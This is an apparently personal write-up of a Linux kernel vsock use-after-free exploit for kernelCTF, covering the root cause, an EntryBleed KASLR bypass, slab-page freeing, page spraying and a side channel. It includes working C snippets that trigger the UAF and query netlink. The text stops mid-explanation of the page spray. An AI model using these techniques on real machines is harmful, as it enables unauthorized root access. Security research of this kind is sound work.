This is my first n-day CVE analysis, conducted using Michael Hoefler's write-up as a guide [1]. (Fun fact: that was also his first kernel CVE exploit).
Here's my final exploit code: [test.c](https://github.com/khoatran107/cve-2025-21756/blob/main/test.c)
Edit: I modified the KASLR part & jail escape part and try running on the remote instance to get the flag. I also rerun it later and submit for `exp395`. Just for fun LOL.


# Intro
Vsock is a "new" type of socket for communication between guest and host, without virtual network interface [3]. It was added directly into the linux kernel by VMWare in 2013. A connection can be specified by (CID, PORT). CID is Context IDentifier, also 4-byte, similar to IP. It can also be used as a local communication channel between 2 apps, like `AF_UNIX`.
# Environment
The exploit was developed and tested on a simulated kernel environment based on Google's kCTF `local_runner.sh` and the `lts-6.6.75` instance. Detailed steps for setting up this custom environment, including the custom ramdisk/rootfs, and custom QEMU run commands, can be found in Appendix A.
# Vulnerability
Root cause: inside transport reassignment, there's a call to `__vsock_remove_bound`, which decrease the `vsock` reference count, and remove it from its bound table list, even when it's not bound. But, both bound and unbound vsock must always be inside the `vsock_bind_table` hash table, they are intended to be transferred from unbound list to bound list when bind, and bound list to unbound list when unbind. This "remove" action without re-insert back makes the victim `vsock` not in both bound list and unbound list. And other pieces of code "think" that the vsock object always in `vsock_bind_table`, but it's not there after that action, which can lead to failure in reference count management. Vsock object should only be removed from `vsock_bind_table` when it's closed.
# Exploit
## Exploit Strategy Overview
The exploit proceeds in several stages:
1. **KASLR Bypass:** using the EntryBleed side-channel attack to determine the kernel base address [5].
2. **Triggering the UAF:** freeing the vsock object while it remains in the bind table.
3. **Freeing the Slab Page:** the `vsock` object is in `PINGv6` cache, this stage frees the victim object's entire slab page, returning it to the page allocator.
4. **Page Spray & Reclaim:** reclaiming the freed page with controlled data using `unix_dgram_sendmsg` - the spray method I found and analyse myself.
5. **Locating the Victim Object:** using the `vsock_query_dump` side-channel to find the offset of the victim `vsock_sock` object within our sprayed page.
6. **RIP Hijacking:** overwriting function pointers & operations struct pointers in the reclaimed `vsock_sock` object, and then stack pivot to the start of our object.
7. **Privilege Escalation:** executing a ROP chain to gain root privileges, return to userspace and pop a root shell.
## Target Analysis
* `transport` of vsock: it is a struct containing functions pointers point to the lower level actual implementations of vsock. It has one for each CID class, as shown in the image below. Kernel modules can register itself as a vsock transport by `vsock_core_register()` on init function, and call `vsock_core_unregister()` on exit function.

* How transport is determined and reassigned: based on the type at creation, and the CID when connect
```C
// net/vmw_vsock/af_vsock.c, function vsock_assign_transport
switch (sk->sk_type) {
case SOCK_DGRAM:
new_transport = transport_dgram;
break;
case SOCK_STREAM:
case SOCK_SEQPACKET:
if (vsock_use_local_transport(remote_cid))
new_transport = transport_local;
else if (remote_cid <= VMADDR_CID_HOST || !transport_h2g ||
(remote_flags & VMADDR_FLAG_TO_HOST))
new_transport = transport_g2h;
else
new_transport = transport_h2g;
break;
default:
return -ESOCKTNOSUPPORT;
}
```
* The role of the `vsock_bind_table` and `vsock_connect_table`: they are hash tables with `VSOCK_HASH_SIZE` slots, each one is a linked list, index is calculated by `PORT % VSOCK_HASH_SIZE`. When a vsock is bound or connected, it is inserted into those tables. But `vsock_bind_table` has an additional slot at the end for unbound vsocks.
## KASLR Bypass using EntryBleed
Ideally, I should use Hoefler's amazing idea of KASLR leak, and improve it a bit by walking with a step of 2 instead of 8 when spraying to preserve the kernel address, then leak that `&init_net` address in a canary style. However, when I applied that idea to kernelCTF's environment, the whole allocated page is zeroed when calling `pipe_write` -> kernel address doesn't exist in our target page region. So I need to leak kernel address base separately. And use it later for the new spray, which will be explained later.
Back to EntryBleed, it's a bug in the CPU level, not in the kernel, so patching it proved to be a difficult challenge [5]. For a brief overview: KPTI was introduced in linux kernel 4.15 (28/01/2018) to prevent K-ALSR bypass of Meltdown. But it has a little bit of a hole, there's a small region, `entry_SYSCALL_64`, mapped to userspace with the same virtual address as in kernel space. The region is accessed during a syscall, before swaping `CR3` register and jump into kernel mode.
The translation between its virtual and physical address is cached inside Translation Lookaside Buffer (TLB). We can put the `entry_SYSCALL_64` into the TLB by doing syscall. The instruction `prefetch <address>` has a time difference between virtual address that's inside TLB, and address that's not. And with the info of kernel base address only in range 0xffffffff80000000 - 0xffffffffc0000000, a simple for loop to count the time, and another loop to look up the minimum time, we have our KASLR leak.
There's several instructions in Will's PoC that I didn't understand at first, but here are some rough explainations:
* `rdtscp`: read the time stamp counter (and also processor id), like a "get time" function, the result is `edx:eax`, that's why there are some shifts in the code
* `mfence`, `lfence`: fence, forcing memory actions to be completed before continue next instructions. `mfence` block all load & store operations; while `lfence` only block load operations. They're just wrapper for getting timestamp with `rdtscp`, as Daniel Gruss et al. stated in their research on prefetch side channels [11].
* `prefetchnta`, `prefetcht2`: this one is the main star of the exploit, they fetch the cache line containing the virtual address into L1, L2; that action is significantly faster if the virtual address is already in the TLB.
I modified `entry_SYSCALL_64_offset` of original code and use it to get our kernel base address.
## Trigger UAF
The first crucial step in this exploit is to trigger UAF in the `vsock_sock` object, while still keeping it inside `vsock_bind_table`'s bound list, for later `vsock_query_dump` side channel usages.
Here's the flow when we call connect on vsock socket, I've filter a simplified version, only features the checks and calls valuable for this analysis. If you want a more detailed function names and calls, see the write-up by V4bel & qwerty [6], or checkout Appendix C where I put my code line bookmarks.

Some observation:
- After `vsock_create`, `refcnt` of `vsk` is 2 (one for its owner `struct socket`, one for `vsock_bind_table` (unbound list)).
- There's two entrances to `--sk->sk_refcnt` in one socket connect, the second decrement can lead to a free; then that vsock object is insert into `vsock_bind_table` (bound list) and it's still inside its `struct socket`. That's clearly a UAF.
Here's the desired path of the connect that trigger UAF.

There are four criteria we need:
- `previously has transport` = true: okay, just need one connect to set transport before this.
- `previous_transport != new_transport` = true: for this, just use a different remote CID compared to the first connect, since depending on remote CID, transport differs.
- `port of vsk->local_addr is set` = false: the first connect needs to fail the criteria `any port unused`.
- `any port unused` = true: that's easy enough.
With that, we have the criteria of the first connect:
- `previously has transport` = false: we obviously has this, since transport is only set on connect (`SOCK_SEQPACKET`, `SOCK_STREAM`), or create (`SOCK_DGRAM`).
- `port of vsk->local_addr is set` = false: of course, it's the first connect.
- `any port unused` = false: => port of `vsk->local_addr` is not set after the call; this is the trickiest criterion to satisfy.
We need to take a look at the code part that bind ports. It's in `__vsock_bind_connectible`, that one is called in `__vsock_bind`, which is called in both `bind` and `connect` syscall. In connect, `__vsock_bind` is called through `vsock_auto_bind`, with local port = `VMADDR_PORT_ANY`.
https://elixir.bootlin.com/linux/v6.6.75/source/net/vmw_vsock/af_vsock.c#L638
We see:
* Implicit bind (through `connect` syscall): `addr->svm_port == VMADDR_PORT_ANY`, so the function have to find a port to use. The approach it takes is use a static `port`, try `MAX_PORT_RETRIES` (= 24) times `port++` and check, if one is unused, use that.
- Explicit bind (through `bind` syscall): `addr->svm_port != VMADDR_PORT_ANY`, just bind straight to that port.
So before connecting, we can explicitly bind 24 blocker vsock object to `port`, `port+1`, ... `port+23`, then in the implicit bind of our connect, it goes through 24 port and all of them is used, hence `any port unused` = false.
You might worry that leads to `any port unused?` being false for the second connect. However, the static port has already advanced past the blocked port range.

Here's the path of first connect:

Here's the code to trigger UAF, summarizing everything from the beginning.
```C
socket_to_get_port = vsock_bind(VMADDR_CID_LOCAL, VMADDR_PORT_ANY, SOCK_SEQPACKET);
alen = sizeof(addr);
if (getsockname(socket_to_get_port, (struct sockaddr *)&addr, &alen)) {
die("getsockname");
}
close(socket_to_get_port);
// fill next 24 port of the current port
for (int i = 0; i < MAX_PORT_RETRIES; ++i)
blocker[i] = vsock_bind(VMADDR_CID_ANY, ++addr.svm_port, SOCK_SEQPACKET);
victim_vsock = socket(AF_VSOCK, SOCK_STREAM, 0);
if (victim_vsock < 0) {
die("Fail to create victim sock");
}
// first connect, after that: its transport is set, it's in unbound list, its local_addr port is not set (VMADDR_PORT_ANY)
// expected fail as no port left in 24 next ports.
if (!connect(victim_vsock, (struct sockaddr *)&addr, alen)) {
die("Unexpected connect() #1 success\n");
}
// change remote cid so that transport this time is different from 1st time.
// net/vmw_vsock/af_vsock.c:468
struct sockaddr_vm addr_any = addr;
addr_any.svm_cid = VMADDR_CID_HOST;
// expected fail as ...
if (!connect(victim_vsock, (struct sockaddr *)&addr_any, alen)) {
die("Unexpected connect() #2 success\n");
}
```
I chose `SOCK_STREAM` for victim object because there's another check inside `vsock_assign_transport` for type `SOCK_SEQPACKET` and I don't want to deal with it.
```C
if (sk->sk_type == SOCK_SEQPACKET) {
if (!new_transport->seqpacket_allow ||
!new_transport->seqpacket_allow(remote_cid)) {
module_put(new_transport->module);
return -ESOCKTNOSUPPORT;
}
}
```
## Freeing the Victim Slab Page
In SLUB, each slab manages one page (can be various sizes of 0x1000 \* 2\^i, with `0 <= i <= 10`), splits that page into small slots used for object allocations. When all objects in a slab are freed, and certain conditions are met, the slab page can be returned to the kernel's page allocator.
The first step is to free a page.
The general technique for forcing a page back to the page allocator is well-described [8], however, my target kernel's behavior differed slightly.
* how partial list is full: the number of slab on the partial slab list, according to [8], `cpu_partial` of the `kmem_cache` struct, or can be read in `/sys/kernel/slab/<cache>/cpu_partial` (= 24 in `PINGv6`); but, there's another one called `cpu_partial_slabs` (= 4 in `PINGv6`). And it is the one that gets compared with the current number of slab in partial list.
* `include/linux/slub_def.h`

* `mm/slub.c`

- my `__unfreeze_partials` call:
- I see another check, `n->nr_partial >= s->min_partial`. `min_partial` can be read from `/sys/kernel/slab/<slab>/min_partial`, in my case, it's 5. So, we have to make sure the node has at least `min_partial` slabs, before flushing a slab list containing the victim page.

* Also, in that same function, we see a traversal and process through current partial list. Hence, the victim page is not necessarily the page we free last, it just need to be in partial list when the list get flushed.
```C
while (partial_slab) {
struct slab new;
struct slab old;
slab = partial_slab;
partial_slab = slab->next; // here it is
...
do {
old.freelist = slab->freelist;
old.counters = slab->counters;
VM_BUG_ON(!old.frozen);
/* have to note here, counters is union-ed like this inside struct slab, group 3 values together, so that we don't have to assign inuse, objects, frozen everytime.
union {
unsigned long counters;
struct {
unsigned inuse:16;
unsigned objects:15;
unsigned frozen:1;
}
}
*/
new.counters = old.counters;
new.freelist = old.freelist;
new.frozen = 0;
} while (!__slab_update_freelist(s, slab,
old.freelist, old.counters,
new.freelist, new.counters,
"unfreezing slab"));
// note: inuse is union-ed with counters, it's 16 least significant bits of counters
if (unlikely(!new.inuse && n->nr_partial >= s->min_partial)) {
slab->next = slab_to_discard;
slab_to_discard = slab;
} else {
add_partial(n, slab, DEACTIVATE_TO_TAIL);
stat(s, FREE_ADD_PARTIAL);
}
}
```
So there are several conditions that must be met for the victim page to be freed:
- partial list is full, i.e has >= `s->cpu_partial_slabs` (= 4) slabs.
- victim page in partial list, and is empty (i.e all slots unused).
- per node partial list has >= `s->min_partial` (= 5) slabs.
Only then, turn a full slab into a partial slab -> trigger a flush of the per-CPU partial list. The victim slab page is added into `slab_to_discard` list, and is eventually returned to the page allocator for reuse.
I decided to flush the partial list 3 times, with the victim slab in the last flush. You can check out my code from line 133 to line 208.
## `vsock_query_dump` side channel
The `vsock_query_dump` side channel is an iconic technique of Hoefler for his exploit [1]. The technique is critical for two subsequent stages: 1) detecting when our page spray successfully reclaims the victim object's page, and 2) pinpointing the exact offset of the victim object within that reclaimed page.
`vsock_query_dump` uses a netlink request to traverse items in `vsock_bind_table` and check if the `vsock` object still has `.sk_net` == `&init_net`, and `.sk_state` == `<value in our request>`. The interesting part is at `net/vmw_vsock/diag.c:71`
```C
while (bucket < ARRAY_SIZE(vsock_bind_table)) {
struct list_head *head = &vsock_bind_table[bucket];
i = 0;
list_for_each_entry(vsk, head, bound_table) {
struct sock *sk = sk_vsock(vsk);
if (!net_eq(sock_net(sk), net))
continue;
if (i < last_i)
goto next_bind;
if (!(req->vdiag_states & (1 << sk->sk_state)))
goto next_bind;
if (sk_diag_fill(sk, skb,
NETLINK_CB(cb->skb).portid,
cb->nlh->nlmsg_seq,
NLM_F_MULTI) < 0)
goto done;
next_bind:
i++;
}
last_i = 0;
bucket++;
}
```
How to use it?
There's several offset from starting of `vsock_sock` struct to note when using that `vsock_query_dump` side channel:
* at offset 0x12: `sk_state` (`vsock_sock.sk.__sk_common.skc_state`) size 0x1: this one need to be the same as the one char specified in our netlink request. I just set it to 0x2, which is state `TCP_SYN_SENT`.
* at offset 0x30: `sk_net` (`vsock_sock.sk.__sk_common.skc_net`) size 0x8: this one need to be `&init_net`
* at offset 0x330: `struct list_head bound_table` size 0x8 \* 2: is two pointers point to `vsock_bind_table[0x7a]` (through many time debugging, I found out that our victim vsock object always land inside this spot of `vsock_bind_table`, maybe because the static `port` inside `vsock_bind_connectible`?. Anyway, we can calculate the value base on our first `getaddrinfo` call, which return the initial port). This one need to be valid, as in function `vsock_diag_dump`, it traverse through each list. I have painful experience with this. When I finish reproducing Hoefler's exploit on lkmidas' setup about several weeks ago, I think I'm done. But I found out that kernelCTF have different configs, when I switch to the official config, things crash a lot; the reason is, for some reason, on kernelCTF's config, when the target page hit victim object, this field is cleared to be 0, so the linked list traversal can't happen normally.
Since we already have kernel base address, and FG-KASLR is not enabled. We can have `&init_net` and `vsock_bind_table`.
So here's the function that do the request and return the bytes received. The result is `SIGNAL_CORRECT_INIT_NET` if everything is correct, and different if not.
```C
#define SIGNAL_CORRECT_INIT_NET 48 // determined through print it out
int query_vsock_diag() {
int sock;
struct sockaddr_nl sa;
struct nlmsghdr *nlh;
struct vsock_diag_req req;
char buffer[BUFFER_SIZE];
sock = socket(AF_NETLINK, SOCK_RAW, NETLINK_SOCK_DIAG);
if (sock < 0) {
die("netlink socket create");
}
memset(&sa, 0, sizeof(sa));
sa.nl_family = AF_NETLINK;
// Prepare Netlink message
memset(&req, 0, sizeof(req));
req.sdiag_family = AF_VSOCK;
req.vdiag_states = (1 << 2);
nlh = (struct nlmsghdr *)buffer;
nlh->nlmsg_len = NLMSG_LENGTH(sizeof(req));
nlh->nlmsg_type = SOCK_DIAG_BY_FAMILY;
nlh->nlmsg_flags = NLM_F_REQUEST | NLM_F_DUMP;
nlh->nlmsg_seq = 1;
nlh->nlmsg_pid = getpid();
memcpy(NLMSG_DATA(nlh), &req, sizeof(req));
if (sendto(sock, nlh, nlh->nlmsg_len, 0, (struct sockaddr *)&sa, sizeof(sa)) < 0) {
die("netlink message rendto");
}
ssize_t len = recv(sock, buffer, sizeof(buffer), 0);
if (len < 0) {
die("netlink recv");
}
close(sock);
return len;
}
```
## Page Spray and Reclaim using `unix_dgram_sendmsg`
TLDR: Use `unix_dgram_sendmsg` to reclaim the victim page of (order 2, migrate type `MIGRATE_UNMOVABLE`), detect hit using `vsock_query_dump`.
With page spray, we can reclaim the whole page with write permission. But people still spray target objects, even though that's more difficult due to having to exhaust active slab, partial slab list, and per-node slab list. While object spraying might provide other primitives, I proceeded with page spraying for this exploit.
The important things of page spray are <order, migration type>.
* Order is easy, read the field `<pagesperslab>` in `/proc/slabinfo`. Size of slab page is `0x1000 * <pagesperslab>`, order is `log_2(<pagesperslab>)`.
* Migration type: the three `MIGRATE_UNMOVABLE`, `MIGRATE_MOVABLE`, `MIGRATE_RECLAIMABLE`. Target and victim page must have the same migration.
Instead of statically tracing the migration type, a more practical approach is to set a breakpoint on a function that calls `gfp_migratetype` and inspect the result. Specifically: set breakpoint in function `__alloc_pages` after it call `prepare_alloc_pages`, and print `ac`. (no need to worry about page order 0, since `alloc_page(..)` is just an alias of `alloc_pages(order=0, ..)`).
The `PINGv6` slab is a page of order 2, migrate type 0 (`MIGRATE_UNMOVABLE`)
In the original exploit, Michael Hoefler use page of `pipe_buffer`, which is order 0 and migrate type `MIGRATE_UNMOVABLE`. The page order 0 hit the victim page when we has allocated all pages order 0 and 1, only then, our victim page got split into 2 pages order 1, then to 2 pages order 0. That explains why his exploit is unstable.
I pinpointed this weakness of the exploit and began searching for a method to allocate a page of order 2, migrate type `MIGRATE_UNMOVABLE` that we can control the whole page data.
Thanks to the work of Ziyi Guo et al. on potential places for page allocation [4], I have a place to start from.

I have several results:
* `pipe_write`: already talked about.
* `packet_*`: require `CAP_NET_RAW`, which we don't have.
* `tun_*`, `tap_`: device `/dev/net/tun` doesn't exist in kernelCTF user environment.
* `rds_message_copy_from_user`: page order 0.
* `unix_dgram_sendmsg`: very potential.
* the rest: I haven't touch them yet.
The best one I can find is `unix_dgram_sendmsg`, which can leads to page allocation of any order <= 3 of migrate type `MIGRATE_UNMOVABLE`, we set the whole page's data when creating it, and we can re-allocate the page to edit data.
Let's dive into `unix_dgram_sendmsg`
### unix_dgram_sendmsg
#### Frags
Frags is a kernel mechanism to avoid allocating a block too large for a `sk_buff`. That comes in handy when we try to send a large buffer, like 64KB.
`sk_buff` have continuous section for header, and maximum of `MAX_SKB_FRAGS` fragments for data, each fragment has a page order <= 3.
My simple diagram for `sk_buff`, you can read more inside the `sk_buff` post I linked below [10].
```
sk_buff
├── data (linear data pointer)
├── len, data_len, etc.
└── end → skb_shared_info
├── nr_frags = 3
└── frags[MAX_SKB_FRAGS]
├── frags[0].bv_page → struct page *
├── frags[1].bv_page → struct page *
└── frags[2].bv_page → struct page *
```
```c
struct bio_vec {
struct page *bv_page; // <-- The page pointer is stored here
unsigned int bv_len; // Size of data in this fragment
unsigned int bv_offset; // Offset within the page
};
typedef struct bio_vec skb_frag_t;
struct skb_shared_info {
...
__u8 nr_frags;
...
skb_frag_t frags[MAX_SKB_FRAGS];
};
```
#### Allocate page of order <= 3
Here's the backtrace from `unix_dgram_sendmsg` to `alloc_pages` for order 2:

The page order of the allocated fragment is determined by `sizeof(msg)`. The value is processed in 2 functions: `unix_dgram_sendmsg` and `alloc_skb_with_frags` (there's `sock_alloc_send_pskb` in the middle, but that one just pass the values). I'll write pseudo-code for what we care: how `sizeof(msg)` get parsed into page order.
* In `unix_dgram_send_msg`:
```C
// pseudo-code
len = sizeof(msg)
data_len = PAGE_ALIGN(min(len - SKB_MAX_ALLOC, MAX_SKB_FRAGS * PAGE_SIZE))
// SKB_MAX_ALLOC = 0x3ec0
// MAX_SKB_FRAGS = 0x11
// PAGE_SIZE = 0x1000
header_len = len - data_len
